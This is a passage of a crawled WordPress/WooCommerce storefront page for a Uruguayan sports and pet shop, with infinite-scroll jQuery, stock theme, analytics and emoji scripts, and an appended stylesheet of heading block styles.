        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-tag/gato/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;gato&amp;rdquo;","@id":"https://salernosdeportes.com/product-tag/gato/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":12688,"name":"Peine Secador para Perro y Gato Cepillo El\u00e9ctrico Grooming Dryer","categories":[{"name":"Tienda"},{"name":"Home"}],"prices":{"price":1290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PPG 15"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/2000/uag-css-2062.css?ver=1768952601
body_size: 667
content:
.wp-block-uagb-advanced-heading h1,.wp-block-uagb-advanced-heading h2,.wp-block-uagb-advanced-heading h3,.wp-block-uagb-advanced-heading h4,.wp-block-uagb-advanced-heading h5,.wp-block-uagb-advanced-heading h6,.wp-block-uagb-advanced-heading p,.wp-block-uagb-advanced-heading div{word-break:break-word}.wp-block-uagb-advanced-heading .uagb-heading-text{margin:0}.wp-block-uagb-advanced-heading .uagb-desc-text{margin:0}.wp-block-uagb-advanced-heading .uagb-separator{font-size:0;border-top-style:solid;display:inline-block;margin:0 0 10px 0}.wp-block-uagb-advanced-heading .uagb-highlight{color:#f78a0c;border:0;transition:all 0.3s ease}.uag-highlight-toolbar{border-left:0;border-top:0;border-bottom:0;border-radius:0;border-right-color:#1e1e1e}.uag-highlight-toolbar .components-button{border-radius:0;outline:none}.uag-highlight-toolbar .components-button.is-primary{color:#fff}
.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7 .uagb-heading-text{font-size: 14px;}@media only screen and (max-width: 767px) {.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}}.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3 .uagb-heading-text{font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-405af169 .uagb-heading-text{font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883 .uagb-heading-text{text-decoration: none;font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937 .uagb-heading-text{font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00 .uagb-heading-text{text-decoration: none;font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}